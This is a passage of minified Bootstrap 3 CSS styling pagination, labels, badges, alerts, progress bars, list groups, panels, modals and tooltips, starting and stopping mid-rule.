0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs
.badge{top:0;padding:1px
5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron
h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid
.jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron
h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table
caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child
th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
